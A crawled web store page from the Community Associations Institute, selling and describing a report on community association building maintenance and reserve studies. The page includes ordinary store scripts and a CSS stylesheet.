                <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblDetails">ISBN: 978-1-59618-043-7<br/>2023, 70 pages<br/>Product Format: Book<br/>Item #: 0437<br/></span>
                
                <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices" style="margin: 15px 0 0 0;">
			
                
                        <div class='spnPriceValueMember'>Members: USD&nbsp;$12.95</div>
                    
                        <div class='spnPriceValue'>Non-Members: USD&nbsp;$22.00</div>
                     
                
		</div>
                </div>          
            </td>
        </tr>
    </table>
        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlAddToCart">
            <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_pnlAddToCart">
			
<div class="OutOfStock">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock" style="color:Green;">In Stock</span><img id="StoreLoading" style="display:none;margin-left:51px;" alt="loading..." src="images/CAIStore/loading1.gif" />
</div>
<div class="Attributes">
    
    
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblQuantity" class="AttributeLabel">Quantity:</span>
    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity" type="text" value="1" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity\&#39;,\&#39;\&#39;)&#39;, 0)" onkeypress="if (WebForm_TextBoxKeyHandler(event) == false) return false;" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_txtQuantity" class="AttributeControl" onkeydown="if (event==undefined) event = window.event; var charCode = (event.which) ? event.which : event.keyCode; if (charCode == 13) document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart&#39;).click();" style="width:52px;" />
</div>
<div>
<div class="StoreClear"></div>
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToCart" value="Add to Cart" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart" class="btn btn-small AddToCart" />&nbsp;&nbsp;&nbsp;
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToWishList" value="Add to Wish List" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToWishList" class="btn btn-small AddToCart" />
<br />

</div>

		</div>

        </div>

    <div class="ProductDescription">
        <p><div><strong><em>Best Practices: Community Association Maintenance</em> also is&nbsp;available as <a href="https://lsc-pagepro.mydigitalpublication.com/publication/?i=794832" target="_blank" style="color: #0000ff;">a free digital book and download</a><span style="color: #0000ff;">.</span></strong></div><div>&nbsp;</div><div>A regularly applied maintenance plan and program combined with a properly prepared and funded reserve study can lead to safe, desirable, financially secure community associations. This report highlights: building maintenance programs; roles and responsibilities of the developer and homeowners; the intersection of reserve studies and maintenance; and sample maintenance checklists.</div><div>&nbsp;</div><div></div><div><strong>INTRODUCTION</strong>&nbsp;</div><div>The primary purpose of this Foundation for Community Association Research Best Practices Report is to outline the importance of regularly applied maintenance plan and program for community association board members, community managers, and service providers. It is imperative that board members not only understand their essential obligation to maintain their communities but to also have the education, resources, and tools necessary to succeed.</div><div><br />Without maintenance, your community will begin a process of degradation until each building and common area ultimately deteriorates and eventually becomes uninhabitable. The key to fighting this process of building and common area degradation is to apply maintenance in a thoughtful and planned manner which would result in a safe, healthy, fully functioning community where property values are maintained or even increased year to year. The planned application of maintenance through an ongoing maintenance program is the best way for a community association board to achieve its mandate to maintain, protect, and enhance their community.</div><div><br />The idea for this Best Practice Report on maintenance arose from the work of many industry experts who helped create Community Association Institute&#8217;s (CAI&#8217;s) <em>Condominium Safety Public Policy Report</em> in October 2021. The report was a proactive response to the Champlain Towers South collapse and tragic death of 98 people in June 2021 in Surfside, Fla. During task force meetings for the development of the report, CAI smartly recognized that greater clarity was required about the role of maintenance planning and programming in communities around the world.</div><div><br />The Foundation assembled a dynamic team of professionals from across the country to write this Best Practices Report. The team includes a national developer of new communities. It also includes two authoritative Reserve Analysts (both of whom are past CAI past presidents), one with a specialty in structural inspections and the other with a specialty in capital budgets. The final team members include an attorney and a fellow in CAI&#8217;s College of Community Association Lawyers (CCAL) who has been practicing community association law for almost 40 years as well as a licensed maintenance contractor and consultant who has worked in the industry for over 30 years.</div><div>&nbsp;</div><div></div><div><strong>CONTENTS</strong><br />Introduction to Maintenance<br />Definition and Types of Maintenance<br />Community Maintenance Plans<br />Building Maintenance Programs<br />Inspections First<br />Roles and Responsibilities: Maintenance for Developing Community Associations<br />Community Transition Issues Affecting Maintenance<br />Reserve Studies and Maintenance: The Intersection<br />Financial Impact of Maintenance Plans <br />The Legal Obligations<br />Hiring Contractors <br />Appendix<br />Maintenance Cost Savings<br />Sample Inspection Checklists<br />Sample Operation and Maintenance Manuals<br />Additional Resources</div><div>&nbsp;</div><div></div><div><strong>ACKNOWLEDGMENTS</strong><br />The Foundation for Community Association Research is indebted to the task force members who developed this material:</div><div><br />J. David Rauch, ProTec Building Services, San Diego<br />Steven Brumfield, CMCA, AMS, PCAM, Toll Brothers, Inc., Fort Washington, Pa.<br />Mitchell Frumkin, PE, RS, Kipcon, Inc., North Brunswick, N.J.<br />Jon Epsten, Esq., a CCAL fellow, Epsten, APC, San Diego<br />Gary Porter, RS, Facilities Advisors International LLC, North Las Vegas, Nev.</div><div>&nbsp;</div><div><em>The Foundation thanks Associa and Avalon Management for sponsoring this report.&nbsp;</em></div><div><br /><strong>ABOUT THE BEST PRACTICES REPORTS<br /></strong>The Foundation for Community Association Research is proud to offer function-specific Best Practices Reports in the community association industry. The Foundation has developed best practices in select topic areas using a variety of sources, including, but not limited to, recommendations from industry experts and various industry-related publications.</div><div><br />The outcomes of the Best Practices project include:</div><div><br />&#8226; Documented criteria for function-specific best practices.<br />&#8226; Case studies of community associations that have demonstrated success.<br />&#8226; The development of a showcase on community excellence.</div><div><br />The benefits of benchmarking and best practices include: improving quality; setting high performance targets; helping to overcome the disbelief that stretched goals are possible; strengthening cost positions; developing innovative approaches to operating and managing practices; accelerating culture change by making an organization look outward rather than inward; and bringing accountability to the organization because it is an ongoing process for measuring performance and ensuring improvement relative to the leaders in the field.<br />&nbsp;</div>0437</p>
    </div>
</div>
<script type="text/javascript">
    function StoreRequestStart(sender, args) {
        //if (!/btnAddToCart$/.test(args.EventTarget)) {
        $('#StoreLoading').show();
        //args.EnableAjax = false;
        //}
    }
</script>
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1">
			<!-- 1.8.8 --><script type="text/javascript" src="/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&amp;t=636437471233363701"></script><script type="text/javascript" src="/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&amp;t=636437471233363701"></script><script type="text/javascript">/*<![CDATA[*/
window["3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1"] = new RadAjaxManager({ClientID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1",EnableOutsideScripts:false,EnablePageHeadUpdate:true,Url:"/eWeb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=52ad38d8-63f0-4b66-ad7c-8bf00ce2ef9f&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9",UniqueID:"3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$RadAjaxManager1",FormID:"eWebForm",EnableAjax:true,DefaultLoadingPanelID:"",ClientEvents:{OnRequestStart:"StoreRequestStart",OnRequestSent:"",OnResponseReceived:"",OnResponseEnd:"$('#StoreLoading').hide();",OnRequestError:""},AjaxSettings:[{InitControlID : "3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",UpdatedControls : [{ControlID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",PanelID:""}]}],EnableSelfUpdate:true});
/*]]>*/</script>

		</div>

</td>
                    <td class="SecondaryNavColumn">
<table border="0" cellspacing="0" cellpadding="0" width="180px">
    <tr class="SecondaryNavHeaderRow">
        <td class="SecondaryNavHeader">
            <div>
                Also of Interest
            </div>
        </td>
    </tr>
<tr><td class="SecondaryNavBody">

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=32e31121-c9e5-4285-9896-b4278dbc1769&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9">Best Practices: Transition</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=32e31121-c9e5-4285-9896-b4278dbc1769"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/1688_thumb.png" alt="Best Practices: Transition Product Image" /></a><hr id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_hrSeperator"></hr>

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4e411f79-7b66-4e5b-a398-dc7239009672&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9">Reserve Studies and Funds, 3rd edition - Digital Book</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4e411f79-7b66-4e5b-a398-dc7239009672"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/0536Dig_thumb.png" alt="Reserve Studies and Funds, 3rd edition - Digital Book Product Image" /></a>

</td></tr>
<tr><td class="SecondaryNavHeader">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_lblAd">Message from CAI</span>
</td></tr>
<tr><td class="SecondaryNavBody">
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_ucPosting_pnlPosting" class="WebPostingContainer">
			
    <img src="/iweb/upload/CAIPDigBksHere144x144.jpg" alt="" /><img src="/iweb/upload/10_shipping.png" border="0" alt="" />
		</div>
</td></tr>
</table></td>
                </tr>
            </table>
        </td>
    </tr>
</table>
</td>
		<td data-avname="CELL_1_2" class="LayoutCell" align="left"><script type="text/javascript">
function getQueryStrings() {
    //Holds key:value pairs
    var queryStringColl = null;
            
    //Get querystring from url
    var requestUrl = window.location.search.toString();

    if (requestUrl != '') {
        //window.location.search returns the part of the URL 
        //that follows the ? symbol, including the ? symbol
        requestUrl = requestUrl.substring(1);

        queryStringColl = new Array();

        //Get key:value pairs from querystring
        var kvPairs = requestUrl.split('&');

        for (var i = 0; i < kvPairs.length; i++) {
            var kvPair = kvPairs[i].split('=');
            queryStringColl[kvPair[0]] = kvPair[1];
        }
    }

    return queryStringColl;
}

function parentKeyValue () {
    var queryStringColl = getQueryStrings();

    if (queryStringColl == null) {
        return;
    }

    return queryStringColl['parentKey'];
}

if (parentKeyValue() == "88a8ef1e-b4c7-44ab-ac86-59649675227b" || parentKeyValue() == "57890f90-af18-4a6d-b903-0ca2536046b9" || parentKeyValue() == '141da8cd-8d7d-4b7e-96e3-62fe32596d36' || parentKeyValue() == 'e5f35e58-97ae-4a08-8dd9-d36b87d65c5b')
{
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart").disabled = false;
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock").style.display = "none";
}
</script>

<TABLE style="display:none;">
<TBODY>
<TR>
<TD>
<STYLE>
#footerRight, .StoreMainContent {background: url(include/oti/css/rightNav.png) repeat-y right top; border-bottom:none;}
.SecondaryNavColumn {border-bottom:none;}
</STYLE>
</TD></TR></TBODY></TABLE></td>
	</tr>
</table>
</div>
                            <div id="OTIResponsiveRightPane" class="span10"></div>


                            <div id="OTIResponsiveBottomPane"></div>
                        </div>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div>
<script type="text/javascript"></script></form></div>
                </section>
            </section>

            <footer class="oti-shell">
                <section id="Footer" class="bottom">
                    <section class="container-full-marg">
                        <section class="top">
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="Flinks-up-wrap" style="justify-content=left">
                                        <a href="https://www.caionline.org/advocacy">Advocacy</a>
                                        <a href="https://www.caionline.org/sponsorship-and-marketing-opportunities/">Sponsorship & Marketing</a>
                                        <a href="https://www.caionline.org/press-room">Press Room</a>
                                        <a href="https://www.caionline.org/contact-us">Contact Us</a>
                                    </section>
                                </section>
                                <section class="span3">
                                    <section class="FooterSocialCont social">
                                        <a href="https://www.facebook.com/CAIsocial">
                                            <img class="footer-social-links" src="OTI/images/Facebook.png"></a>
                                        <a href="https://www.linkedin.com/company/caisocial">
                                            <img class="footer-social-links" src="OTI/images/Linkedin.png"></a>
                                        <a href="https://twitter.com/caisocial/">
                                           <img class="footer-social-links"  src="OTI/images/X.png"></a>
                                        <a href="https://www.instagram.com/caisocial/">
                                            <img class="footer-social-links"  src="OTI/images/Instagram.png"></a>
                                        <a href="https://www.youtube.com/channel/UC8DZq7dAsFqiobMQYXqXDgA">
                                            <img class="footer-social-links" src="OTI/images/Youtube.png"></a>
                                    </section>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="d-flex justify-content-center">
                                        <span>OUR AFFILIATE ORGANIZATIONS</span>
                                    </section>
                                </section>
                                <section class="span3">
                          <a href="https://www.camicb.org/">
  <img src="OTI/images/CAMICB-logo.png" width="130px" height="auto" />
      </a>
      <a href="https://foundation.caionline.org/">
  <img src="OTI/images/Foundation-for-Community-Association-Research-logo.png" width="130px" height="auto" />
      </a>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">

                                <img class="span1" src="OTI/images/cai_logo.png" />
                                <section class="span10">
                                    <section>

                                        
                                            <span class="CopySpan">© 2026 - 2027 Community Associations Institute | </span>
                                        
                                        <a href="https://www.caionline.org/privacy-policy/">Privacy Policy | </a>
                                        
                                        <a href="https://www.caionline.org/terms-conditions/">Terms & Conditions | </a>
                                        <a href="https://www.caionline.org/disclaimer/">Disclaimer | </a>
                                    </section>

                                    <div>
                                        <span class="CopySpan">6402 Arlington Blvd., Suite 500, Falls Church, VA 22042 USA </span>
                                    </div>
                                </section>
                            </section>
                        </section>
                    </section>

                </section>
            </footer>
        </div>
    </div>
	
    <script src="OTI/scripts/jquery.flexslider-min.js"></script>
    <script src="OTI/scripts/jquery.isotope.min.js"></script>
    <script src="OTI/scripts/jquery.jpanelmenu.min.js"></script>
    <script src="OTI/scripts/script.js"></script>
	
    <script type="text/javascript">
        var $bodyTag = $('#BodyTag');
        var year = (new Date()).getFullYear();
        $("#Copyright").text("© " + year.toString() + "-" + (year + 1).toString() + "Community Associations Institute");
        $(document).ready(function () {
            var HomeLeftColHeight = $("#Footer.bottom").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            if (HomeLeftColHeight > HomeRightColHeight) {
                $(".span1.adsection").height(HomeLeftColHeight);
            }
            else {
                $(".span1.adsection").height(HomeRightColHeight);
            }

            $('#OTIResponsiveeWebLeftPaneTopLinksCellTable a').click(evaluateActiveLinks);
            evaluateActiveLinks();

            function evaluateActiveLinks() {
                var currentURL = $(this);
                if (typeof currentURL.attr('href') == typeof undefined || currentURL.attr('href') == false) {
                    currentURL = document.URL;
                    currentURL = encodeURIComponent(document.URL);

                }
                else {
                    currentURL = currentURL.attr('href');
                    currentURL = encodeURIComponent(document.URL);
                }
                var siteWebCode = $bodyTag.attr('webCode');
                var siteWebKey = $bodyTag.attr('webKey');

                $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li').removeClass('selected');

                if ((currentURL.indexOf('#') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('#'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else if ((currentURL.indexOf('%23') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('%23'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else {
                    $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li span').parent().addClass('selected');
                }

            }
        });

        if ($bodyTag.attr("onload").indexOf("Continue?") > -1) {
            $('#CustomBodyTag').attr("onload", $bodyTag.attr("onload"))
            $bodyTag.removeAttr("onload")
        }

        $(window).resize(function () {

            var HomeLeftColHeight = $("#Footer .span10").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            $(".span1.adsection").height(HomeLeftColHeight);
        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/style/CAI_2010.css
body_size: 94694
content:
@import url('mediaplayer/bluemonday/jplayer.blue.monday.css');
@import "jquery-ui.css";
@import "bootstrap.custom.css";
@import "jquery-ui.custom.css";
@import url('../include/oti/css/jquery-ui-1.8.6.custom.css');
@import "../Content/themes/font-awesome.min.css";

/* Fix for issue #154783 */
/*#TopPane a img { position: relative; top: 107px; }*/
#eWebTopPaneBottomLinksCellTable {
    margin: -8px 0 -3px !important;
}

    #eWebTopPaneBottomLinksCellTable img,
    .TopUIHyperLink img {
        border: none;
    }

#eWebForm {
    display: inline;
}

.CalendarEventTitleStyle {
    font-size: 7pt;
}

.CalendarEventDayStyle {
    color: red;
}

.DashboardHyperLink {
    font-size: 8pt;
}

.DashboardHyperLinkDeselected {
    font-size: 8pt;
}

.DashboardHyperLinkLabel {
    font-size: 8pt;
}

.DashboardHyperLinkSelected {
    font-size: 8pt;
    font-weight: bold;
}

.DashboardLabel {
    font-size: 8pt;
}

.DashboardLabelHeader {
    font-size: 8pt;
    font-weight: bold;
}

.DashboardTABLE {
}

.DashboardTD {
    font-size: 8pt;
}

.DashboardTH {
    font-size: 8pt;
    font-weight: bold;
}

.DashboardTR {
}

.DataFormAuditCaption {
    font-size: 7pt;
}

.DataFormAuditValue {
    font-size: 7pt;
}

.DataForm {
    font-size: 8pt;
}

.DataFormButton {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
}

.DataFormCaptionFONT {
    border-width: 0;
    border-style: solid;
}

.DataFormCaptionInvalidTD {
    font-size: 8pt;
    color: red;
}

.DataFormCaptionTD {
    font-size: 8pt;
    width: 20%;
    text-align: right;
}

.DataFormCheckBox {
    font-size: 8pt;
}

.DataFormCheckBoxList {
    font-size: 8pt;
}

.DataFormTitleIcon {
    text-align: left;
    border: none;
}

.DataFormChildTitleIcon {
    text-align: left;
    border: none;
}

.DataFormChildGridDiv {
    overflow: auto;
    height: 180px;
    width: 100%;
}

.DataFormChildTABLE {
    width: 800px;
}

.DataFormChildHeader {
    text-indent: 2px;
    font-size: 9pt;
    font-weight: bold;
    background-color: #336699;
    color: #ffffff;
    height: 11px;
}

.DataFormChildHeaderIndent {
    text-indent: 30px;
    font-size: 9pt;
    font-weight: bold;
    background-color: #2E2E2E;
    color: #ffffff;
    height: 11px;
}

.DataFormChildHeaderRHS {
    font-size: 9pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #2E2E2E;
    height: 11px;
    width: 100%;
}

.DataFormChildHeaderNoFilter {
    font-size: 9pt;
    background-color: #2E2E2E;
    color: #ffffff;
    background-color: #2E2E2E;
}

.DataFormChildDataGrid {
    behavior: url(../eweb/style/behavior/TableRowOver.htc);
    font-size: 8pt;
    width: 100%;
    border-color: #ffffff;
}

.DataFormChildDataGridAlternatingItem {
    font-size: 8pt;
    color: #000000;
    background-color: #f0f0f0;
}

.DataFormChildDataGridAlternatingItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormChildDataGridFooter {
    font-size: 8pt;
    font-weight: bold;
    color: #000000;
}

.DataFormChildDataGridHeader {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormChildDataGridHeader1 {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormChildDataGridHeaderLink {
    background-color: #cccccc;
    color: #000000;
    text-decoration: none;
    font-size: 7pt;
    font-weight: normal;
}

.DataFormChildDataGridItem {
    font-size: 8pt;
    color: #000000;
    background-color: #F3f3f3;
}

.DataFormChildDataGridItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormChildDataGridPager {
    font-size: 9pt;
    color: #000000;
}

.DataFormChildDataGridPagerLink {
    color: #000000;
    font-size: 9pt;
}

.DataFormChildDataGridSelectedItem {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #663399;
}

.DataFormChildDataGridSelectedItemLink {
    color: #000000;
}

.DataFormCompareValidator {
    font-size: 8pt;
    color: red;
}

.DataFormDivDefault {
    /* Removal of border in COE per Events eWeb Enhancements Project 1/4/2018*/
    /*border-width: 1px;
    border-style: solid;
    border-color: #888;*/
    background-color: #ffffff;
}

.DataFormDivFormBackground {
    border-width: 1px;
    border-style: solid;
    background-color: ghostwhite;
    border-color: Silver;
}

.DataFormDivLabelBackground {
    background-color: ghostwhite;
}

.DataFormDivNoBorder {
    border-style: none;
}

.DataFormDivNoBorderGray {
    border-style: none;
    background-color: Gray;
}

.DataFormDivNoBorderLightGray {
    border-style: none;
    background-color: #F3F0F6;
}

.DataFormDivNoBorderBlue {
    border-style: none;
    background-color: Blue;
}

.DataFormDivNoBorderGreen {
    border-style: none;
    background-color: Green;
}

.DataFormDivNoBorderRed {
    border-style: none;
    background-color: Red;
}

.DataFormDivNoBorderWhite {
    border-style: none;
    background-color: White;
}

.DataFormDivScroll {
    overflow: auto;
}

.DataFormDropDownList {
}

.DataFormExtenderTableTD {
    font-size: 8pt;
}

.DataFormFieldFONT {
}

.DataFormFieldTD {
    font-size: 8pt;
}

.DataFormFONT {
}

.DataFormFooterFONT {
}

.DataFormFooterTD {
    font-size: 7pt;
}

.DataFormFooterTitleTD {
    padding-left: 4px;
    padding-right: 4px;
    font-weight: bold;
    color: #663399;
    font-size: 8pt;
    background-color: White;
}

.DataFormFooterTR {
}

.DataFormFORM {
}

.DataFormHeaderFONT {
}

.DataFormHeaderLabel {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormHeaderTD {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormHeaderTR {
}

.DataFormHyperLink {
    font-size: 8pt;
    text-decoration: none;
}

.DataFormHyperLinkHighlight {
    font-size: 8pt;
}

.DataFormLabel {
    font-size: 8pt;
}

.DataFormLabelErrorMessage {
    font-size: 8pt;
    color: red;
}

.DataFormLabelField {
    font-size: 8pt;
}

.DataFormLabelFilter {
    font-size: 8pt;
}

.DataFormLabelHeader {
    font-size: 9pt;
    font-weight: bold;
    background-color: #efefef;
}

.DataFormLabelMultiLine {
    font-size: 8pt;
}

.DataFormLabelHeaderBG {
    font-size: 9pt;
    font-weight: bold;
    background-color: #f3f3f3;
}

.DataFormLabelSubHeaderBG {
    font-size: 8pt;
    font-weight: bold;
    background-color: #f3f3f3;
}

.DataFormLabelHyperLink {
    font-size: 8pt;
}

.DataFormLabelInvalidMessage {
    font-size: 8pt;
    color: red;
    font-weight: bold;
}

.DataFormLabelProgress {
    font-size: 8pt;
}

.DataFormLabelReadOnly {
    font-size: 8pt;
}

.DataFormLabelRecordCount {
    font-size: 8pt;
    font-weight: normal;
}

.DataFormLabelRecordNumber {
    font-size: 8pt;
}

.DataFormLabelRequired {
    font-size: 8pt;
    font-weight: bold;
}

.DataFormLabelSubHeader {
    font-size: 8pt;
    font-weight: bold;
}

.DataFormLabelTitle {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormLabelValidMessage {
    font-size: 8pt;
    color: Green;
    font-weight: bold;
}

.DataFormLabelWarning {
    font-size: 8pt;
    color: red;
}

.DataFormLabelWizardHeader {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormLinkButton {
    font-size: 8pt;
}

.DataFormListBox {
    font-size: 8pt;
}

.DataFormListDataGrid {
    font-size: 8pt;
}

.DataFormListDiv {
    overflow: auto;
    height: 469px;
    width: 800px;
}

.DataFormListTD {
    font-size: 8pt;
}

.DataFormListTDDataGrid {
    behavior: url(../eweb/style/behavior/TableRowOver.htc);
    font-size: 8pt;
    width: 100%;
}

.DataFormListTDDataGridAlternatingItem {
    font-size: 8pt;
    color: #000000;
    background-color: #F3F0F6;
}

.DataFormListTDDataGridAlternatingItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormListTDDataGridCell {
    color: #000000;
    background-color: #efefef;
    border-color: #d9cfc0;
    border-style: solid;
    border-width: 0 0 1px 0;
}

.DataFormListTDDataGridFooter {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
}

.DataFormListTDDataGridHeader {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #663399;
}

.DataFormListTDDataGridHeaderLink {
    color: #ffffff;
    text-decoration: none;
}

.DataFormListTDDataGridItem {
    font-size: 8pt;
    color: #000000;
    background-color: #F3F0F6;
}

.DataFormListTDDataGridItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormListTDDataGridPager {
    font-size: 9pt;
    color: #000000;
}

.DataFormListTDDataGridPagerLink {
    color: #000000;
}

.DataFormListTDDataGridSelectedItem {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #993399;
}

.DataFormListTDDataGridSelectedItemLink {
    color: #000000;
}

.DataFormPanel {
    font-size: 8pt;
}

.DataFormRadioButton {
    font-size: 8pt;
}

.DataFormRadioButtonList {
    font-size: 8pt;
}

.DataFormRangeValidator {
    font-size: 8pt;
    color: red;
}

.DataFormRecordModeCaption {
    font-size: 8pt;
}

.DataFormRecordModeCheckBox {
    font-size: 8pt;
}

.DataFormRecordModeInsert {
    font-size: 8pt;
}

.DataFormRecordModeTD {
    font-size: 8pt;
}

.DataFormRecordModeUpdate {
    font-size: 8pt;
}

.DataFormRecordNavTD {
    font-size: 8pt;
}

.DataFormRecordNavTR {
    font-size: 8pt;
}

.DataFormRegularExpressionValidator {
    font-size: 8pt;
    color: red;
}

.DataFormRequiredFieldValidator {
    font-size: 8pt;
    color: red;
}

.DataFormSubHeaderTD {
    font-size: 9pt;
}

.DataFormTABLE {
}

.DataFormTextBox {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
}

.DataFormTD {
    font-size: 8pt;
}

.DataFormTH {
    font-size: 8pt;
    font-weight: bold;
}

.DataFormTR {
}

.DataFormNestedTableTD {
    border-color: #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-width: 0 0 1px 0;
    line-height: 12pt;
}

.DataFormNestedTableTH {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormNestedTableCellTR {
}

.DataFormNestedTableHeaderTR {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormValidationFONT {
}

.DataFormValidationSummary {
    font-size: 8pt;
    color: red;
}

.DataFormValidationTD {
    font-size: 8pt;
    color: red;
}

.DataGrid {
    font-size: 8pt;
}

.DataGridAlternatingItem {
    font-size: 8pt;
}

.DataGridHeader {
    font-size: 8pt;
}

.DataGridItem {
    font-size: 8pt;
}

.DataGridPager {
    font-size: 8pt;
}

A.DataGridPagerLink:visited {
    color: Black;
    text-decoration: underline;
    font-size: 8pt;
}

A.DataGridPagerLink:link {
    color: Black;
    text-decoration: underline;
    font-size: 8pt;
}

A.DataGridPagerLink:active {
    color: White;
    background-color: Black;
    font-size: 8pt;
}

A.DataGridPagerLink:hover {
    color: White;
    background-color: Black;
    font-size: 8pt;
}

.DataGridSelectedItem {
    font-size: 8pt;
}

.DataList {
    font-size: 8pt;
}

.DataListAlternatingItem {
    font-size: 8pt;
}

.DataListFooter {
    font-size: 8pt;
}

.DataListHeader {
    font-size: 8pt;
}

.DataListItem {
    font-size: 8pt;
}

.DataListSelectedItem {
    font-size: 8pt;
}

.DesignedTABLE {
}

.DesignedRowTD {
    font-size: 8pt;
}

.DesignedRowTR {
}

.ErrorPageBody {
}

.ErrorPageCaption {
}

.ErrorPageHeader {
}

.ErrorPageLink {
}

.ErrorPageTable {
}

.ErrorPageTD {
    font-size: 8pt;
    color: red;
}

